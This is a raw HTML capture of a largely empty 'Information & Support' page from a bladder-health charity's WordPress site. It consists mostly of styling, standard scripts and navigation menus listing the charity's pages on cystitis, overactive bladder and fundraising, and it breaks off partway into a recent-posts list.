

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cobfoundation.org/information-support
body_size: 8967
content:
<!doctype html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
  	<meta content="width=device-width,initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport">
	<title>Information &amp; Support - The Cystitis &amp; Overactive Bladder Foundation</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.cobfoundation.org/xmlrpc.php">
  <link rel="shortcut icon" href="https://www.cobfoundation.org/wp-content/uploads/2023/03/2023-03-1630.png" />	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.cobfoundation.org/information-support" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Information &amp; Support - The Cystitis &amp; Overactive Bladder Foundation" />
	<meta property="og:url" content="https://www.cobfoundation.org/information-support" />
	<meta property="og:site_name" content="The Cystitis &amp; Overactive Bladder Foundation" />
	<meta property="article:modified_time" content="2018-12-13T11:42:11+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.cobfoundation.org/information-support","url":"https://www.cobfoundation.org/information-support","name":"Information & Support - The Cystitis &amp; Overactive Bladder Foundation","isPartOf":{"@id":"https://www.cobfoundation.org/#website"},"datePublished":"2018-12-13T11:41:45+00:00","dateModified":"2018-12-13T11:42:11+00:00","breadcrumb":{"@id":"https://www.cobfoundation.org/information-support#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.cobfoundation.org/information-support"]}]},{"@type":"BreadcrumbList","@id":"https://www.cobfoundation.org/information-support#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.cobfoundation.org/"},{"@type":"ListItem","position":2,"name":"Information &#038; Support"}]},{"@type":"WebSite","@id":"https://www.cobfoundation.org/#website","url":"https://www.cobfoundation.org/","name":"The Cystitis &amp; Overactive Bladder Foundation","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cobfoundation.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.cobfoundation.org/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='main-style-css' href='https://www.cobfoundation.org/wp-content/themes/cobfoundation/css/style.css?1684717635&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cobfoundation.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cobfoundation.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
	<link rel="stylesheet" href="https://www.cobfoundation.org/wp-content/themes/cobfoundation/css/responsive.css">
	<!--[if lt IE 9]>
	<script src="https://www.cobfoundation.org/wp-content/themes/cobfoundation/js/html5.js"></script>
	<![endif]-->
	<script data-ad-client="ca-pub-4037386815745518" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></head>
<body class="wp-singular page-template-default page page-id-173 page-parent wp-theme-cobfoundation">
	<div class="wrapper">
		<div id="top-header">
      <div class="container clearfix">
       	<div class="fl">
       		Contact Us Today: <a href="/cdn-cgi/l/email-protection#563f38303916353934303923383237223f393878392431"><span class="__cf_email__" data-cfemail="50393e363f10333f32363f253e343124393f3e7e3f2237">[email&#160;protected]</span></a>
       	</div>
       	<div class="fr">
       		<ul class="top-nav">
					</ul>
       	</div>
			</div>
		</div>
		<header id="header">
			<div class="container">
				<div class="top_nav clearfix">
			    <a href="https://www.cobfoundation.org" class="logo fl">
			    	<img src="https://www.cobfoundation.org/wp-content/themes/cobfoundation/img/logo.png" alt="">
			    </a>
					<nav class="menu fr">
				  		<ul>
							<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17"><a href="https://www.cobfoundation.org/">Home</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-127"><a href="https://www.cobfoundation.org/cob-foundation">About COB</a>
<ul class="sub-menu">
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://www.cobfoundation.org/cob-foundation/what-we-do">What Do We Do</a></li>
	<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="https://www.cobfoundation.org/cob-foundation/cob-foundation-staff">COB Foundation Staff</a></li>
	<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://www.cobfoundation.org/cob-foundation/charity-trustees">Charity Trustees</a></li>
	<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="https://www.cobfoundation.org/cob-foundation/support-group-network">Support Group Network</a></li>
</ul>
</li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-197"><a href="https://www.cobfoundation.org/bladder-conditions">Bladder Conditions</a>
<ul class="sub-menu">
	<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://www.cobfoundation.org/bladder-conditions/continence-support">Continence Support</a></li>
	<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://www.cobfoundation.org/bladder-conditions/cystitis">Cystitis</a></li>
	<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://www.cobfoundation.org/bladder-conditions/interstitial-cystitis-painful-bladder-syndrome">Interstitial Cystitis/Painful Bladder Syndrome</a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://www.cobfoundation.org/bladder-conditions/overactive-bladder">Overactive Bladder</a></li>
</ul>
</li>
<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-202"><a href="https://www.cobfoundation.org/corporate">Corporate</a>
<ul class="sub-menu">
	<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://www.cobfoundation.org/corporate/advertising">Advertising</a></li>
	<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://www.cobfoundation.org/corporate/sponsorship">Sponsorship</a></li>
</ul>
</li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-173 current_page_item menu-item-has-children menu-item-205"><a href="https://www.cobfoundation.org/information-support" aria-current="page">Information &#038; Support</a>
<ul class="sub-menu">
	<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://www.cobfoundation.org/information-support/are-you-a-carer">Are You A Carer?</a></li>
	<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://www.cobfoundation.org/information-support/campaigns">Campaigns</a></li>
	<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://www.cobfoundation.org/information-support/media">Media</a></li>
	<li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://www.cobfoundation.org/information-support/resources">Resources</a></li>
</ul>
</li>
<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-210"><a href="https://www.cobfoundation.org/research">Research</a>
<ul class="sub-menu">
	<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://www.cobfoundation.org/research/uk">Uk</a></li>
</ul>
</li>
				  		</ul>
			  		</nav>
			  		<div class="hid">
			  			<a href="javascript:void(0)" class="search_btn"></a>
			  			<a href="javascript:void(0)" class="menu_btn"></a>
			  			<div class="search_form">
						    <form role="search" method="get" id="searchform" action="/"><input name="s" type="text" id="search_text" ><input type="submit" id="searchsubmit" value="search"></form>
						</div>
			  		</div>
		  		</div>
		  		<div class="top clearfix">
		  			<h1 class="fl">The Cystitis &amp; Overactive Bladder Foundation</h1>
		  					  			<div class="hid">
		  				<div class="cat_list">
		  					<div class="title">
		  						CATEGORIES
		  					</div>
		  					<ul>
								<div class="menu"><ul>
<li class="page_item page-item-125 page_item_has_children"><a href="https://www.cobfoundation.org/cob-foundation">About COB</a>
<ul class='children'>
	<li class="page_item page-item-642"><a href="https://www.cobfoundation.org/cob-foundation/about-mr-arunkalaivanan">About Mr Arunkalaivanan</a></li>
	<li class="page_item page-item-635"><a href="https://www.cobfoundation.org/cob-foundation/about-mr-paul-irwin">About Mr Paul Irwin</a></li>
	<li class="page_item page-item-131"><a href="https://www.cobfoundation.org/cob-foundation/charity-trustees">Charity Trustees</a></li>
	<li class="page_item page-item-129"><a href="https://www.cobfoundation.org/cob-foundation/cob-foundation-staff">COB Foundation Staff</a></li>
	<li class="page_item page-item-644"><a href="https://www.cobfoundation.org/cob-foundation/membership">Membership</a></li>
	<li class="page_item page-item-655"><a href="https://www.cobfoundation.org/cob-foundation/neurostimulation">Neurostimulation</a></li>
	<li class="page_item page-item-637"><a href="https://www.cobfoundation.org/cob-foundation/special-advisors">Special Advisors</a></li>
	<li class="page_item page-item-133"><a href="https://www.cobfoundation.org/cob-foundation/support-group-network">Support Group Network</a></li>
	<li class="page_item page-item-122"><a href="https://www.cobfoundation.org/cob-foundation/what-we-do">What Do We Do</a></li>
</ul>
</li>
<li class="page_item page-item-139 page_item_has_children"><a href="https://www.cobfoundation.org/bladder-conditions">Bladder Conditions</a>
<ul class='children'>
	<li class="page_item page-item-164 page_item_has_children"><a href="https://www.cobfoundation.org/bladder-conditions/continence-support">Continence Support</a>
	<ul class='children'>
		<li class="page_item page-item-166"><a href="https://www.cobfoundation.org/bladder-conditions/continence-support/investigations">Investigations</a></li>
	</ul>
</li>
	<li class="page_item page-item-141 page_item_has_children"><a href="https://www.cobfoundation.org/bladder-conditions/cystitis">Cystitis</a>
	<ul class='children'>
		<li class="page_item page-item-143"><a href="https://www.cobfoundation.org/bladder-conditions/cystitis/bacterial-cystitis">Bacterial Cystitis</a></li>
		<li class="page_item page-item-156"><a href="https://www.cobfoundation.org/bladder-conditions/cystitis/bc-diet-nutrition">BC Diet &#038; Nutrition</a></li>
		<li class="page_item page-item-158"><a href="https://www.cobfoundation.org/bladder-conditions/cystitis/bc-faq">BC FAQ</a></li>
		<li class="page_item page-item-146 page_item_has_children"><a href="https://www.cobfoundation.org/bladder-conditions/cystitis/bc-treatments">BC Treatments</a>
		<ul class='children'>
			<li class="page_item page-item-154"><a href="https://www.cobfoundation.org/bladder-conditions/cystitis/bc-treatments/electromotive-drug-administration">Electromotive Drug Administration</a></li>
			<li class="page_item page-item-152"><a href="https://www.cobfoundation.org/bladder-conditions/cystitis/bc-treatments/medication">Medication</a></li>
			<li class="page_item page-item-148"><a href="https://www.cobfoundation.org/bladder-conditions/cystitis/bc-treatments/preventative-measures">Preventative Measures</a></li>
			<li class="page_item page-item-150"><a href="https://www.cobfoundation.org/bladder-conditions/cystitis/bc-treatments/self-help">Self Help</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="page_item page-item-640"><a href="https://www.cobfoundation.org/bladder-conditions/hyacyst">Hyacyst®</a></li>
	<li class="page_item page-item-160"><a href="https://www.cobfoundation.org/bladder-conditions/interstitial-cystitis-painful-bladder-syndrome">Interstitial Cystitis/Painful Bladder Syndrome</a></li>
	<li class="page_item page-item-162"><a href="https://www.cobfoundation.org/bladder-conditions/overactive-bladder">Overactive Bladder</a></li>
</ul>
</li>
<li class="page_item page-item-620"><a href="https://www.cobfoundation.org/contact">Contact The Charity</a></li>
<li class="page_item page-item-191 page_item_has_children"><a href="https://www.cobfoundation.org/corporate">Corporate</a>
<ul class='children'>
	<li class="page_item page-item-195"><a href="https://www.cobfoundation.org/corporate/advertising">Advertising</a></li>
	<li class="page_item page-item-193"><a href="https://www.cobfoundation.org/corporate/sponsorship">Sponsorship</a></li>
</ul>
</li>
<li class="page_item page-item-2"><a href="https://www.cobfoundation.org/">Home</a></li>
<li class="page_item page-item-173 page_item_has_children current_page_item"><a href="https://www.cobfoundation.org/information-support" aria-current="page">Information &#038; Support</a>
<ul class='children'>
	<li class="page_item page-item-185"><a href="https://www.cobfoundation.org/information-support/are-you-a-carer">Are You A Carer?</a></li>
	<li class="page_item page-item-187"><a href="https://www.cobfoundation.org/information-support/campaigns">Campaigns</a></li>
	<li class="page_item page-item-179 page_item_has_children"><a href="https://www.cobfoundation.org/information-support/media">Media</a>
	<ul class='children'>
		<li class="page_item page-item-183"><a href="https://www.cobfoundation.org/information-support/media/latest-media-life-stories">Latest Media Life Stories</a></li>
	</ul>
</li>
	<li class="page_item page-item-175 page_item_has_children"><a href="https://www.cobfoundation.org/information-support/resources">Resources</a>
	<ul class='children'>
		<li class="page_item page-item-189"><a href="https://www.cobfoundation.org/information-support/resources/fact-sheets-medical-and-complimentary">Fact Sheets Medical And Complimentary</a></li>
		<li class="page_item page-item-181"><a href="https://www.cobfoundation.org/information-support/resources/multi-media">Multi Media</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-652 page_item_has_children"><a href="https://www.cobfoundation.org/icdiet">Interstitial Cystitis and Painful Bladder Diet</a>
<ul class='children'>
	<li class="page_item page-item-650"><a href="https://www.cobfoundation.org/icdiet/finding-your-trigger-foods">Finding Your Trigger Foods</a></li>
	<li class="page_item page-item-648"><a href="https://www.cobfoundation.org/icdiet/nutrition-service">Nutrition Service</a></li>
	<li class="page_item page-item-646"><a href="https://www.cobfoundation.org/icdiet/possible-trigger-foods-for-interstitial-cystitis-sufferers">Possible Trigger Foods for Interstitial Cystitis Sufferers</a></li>
</ul>
</li>
<li class="page_item page-item-213 page_item_has_children"><a href="https://www.cobfoundation.org/news">News</a>
<ul class='children'>
	<li class="page_item page-item-216 page_item_has_children"><a href="https://www.cobfoundation.org/news/article">Article</a>
	<ul class='children'>
		<li class="page_item page-item-218"><a href="https://www.cobfoundation.org/news/article/great-british-public-toilet-map">Great British Public Toilet Map</a></li>
		<li class="page_item page-item-225"><a href="https://www.cobfoundation.org/news/article/interesting-daily-mail-article">Interesting Daily Mail Health Article &#8211;</a></li>
		<li class="page_item page-item-220"><a href="https://www.cobfoundation.org/news/article/specialist-nurse-returns-to-cob">SPECIALIST NURSE RETURNS TO COB</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-622"><a href="https://www.cobfoundation.org/oabfaq">Overactive Bladder FAQ&#8217;s</a></li>
<li class="page_item page-item-624"><a href="https://www.cobfoundation.org/recipe-contest">Recipe Contest</a></li>
<li class="page_item page-item-169 page_item_has_children"><a href="https://www.cobfoundation.org/research">Research</a>
<ul class='children'>
	<li class="page_item page-item-171"><a href="https://www.cobfoundation.org/research/uk">Uk</a></li>
</ul>
</li>
<li class="page_item page-item-633"><a href="https://www.cobfoundation.org/spring-raffle">Spring Raffle</a></li>
<li class="page_item page-item-626"><a href="https://www.cobfoundation.org/tlc">TLC Mornings</a></li>
<li class="page_item page-item-227"><a href="https://www.cobfoundation.org/two-types-of-bladder-problem">Two Types of Bladder Problem</a></li>
</ul></div>
		  						<!--?php wp_list_categories('title_li='); ?-->
		  					</ul>
		  				</div>
		  			</div>
		  		</div>
	  		</div>
		</header>	<section class="main">
		<div class="container clearfix">
			<div class="post_list fl">
									<article class="clearfix post-173 page type-page status-publish hentry">
						<h2 class="title"><a href="https://www.cobfoundation.org/information-support">Information &#038; Support</a></h2>
						<div class="text entry-content">
													</div>
						<div class="bottom clearfix">
							<div class="social fl">
								<div class="addthis_toolbox addthis_default_style" addthis:url='https://www.cobfoundation.org/information-support' addthis:title='Information &#038; Support' ><a class="addthis_button_facebook_like"></a><a class="addthis_button_linkedin_counter"></a><a class="addthis_button_tweet"></a></div>
							</div>
						</div>
					</article>
								<div class="recent">
					<h3>Recent Posts</h3>
					<ul class="clearfix">
																			<li class="fl">
								<div class="img">
									<a href="https://www.cobfoundation.org/6-complementary-therapies-that-are-beneficial-for-migraine"></a>
								</div>
								<div class="title"><a href="https://www.cobfoundation.org/6-complementary-therapies-that-are-beneficial-for-migraine">6 Complementary Therapies That Are Beneficial For Migraine</a></div>
							</li>
													<li class="fl">
								<div class="img">
